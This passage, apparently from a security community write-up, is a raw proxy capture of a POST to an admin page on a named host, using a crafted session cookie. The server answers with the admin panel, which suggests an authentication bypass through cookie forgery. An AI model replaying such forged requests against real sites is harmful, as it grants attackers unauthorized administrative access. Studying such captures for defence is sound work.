 Request
Raw Params Headers Hex
POST /kss_admin/admin.php HTTP/1.1
Host: guaika.txmeili.com:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://guaika.txmeili.com:8888/kss_admin/index.php
Cookie:
kss_manager_ver=b05a94ffcb3da369a828235012990953;kss_manager=1,axing,8ccf03839a8c63
a3a9de17fa5ac6a192,efefefef
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-chec
Pragma: no-cache
Content-Type: text/html;charset=utf-8
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Server: Microsoft-IIS/7.5
X-Powered-By: PHP/5.2.17
Set-Cookie: PHPSESSID=0aa63b5fc367a932ee2dced83328f96f; path=/
X-Powered-By: ASP.NET
Date: Sun, 04 Nov 2018 13:50:12 GMT
Connection: close
Content-Length: 14194
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>PUBG-HZW</title>
<meta HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=utf-8">
<meta name="Author" content="可可-- 邮箱：keke@hphu.com 网站：www
<link rel="shortcut icon" href="/favicon.ico" />
<link rel='stylesheet' type='text/css' href="/kss_inc/style/manager_dir.css?
先知社区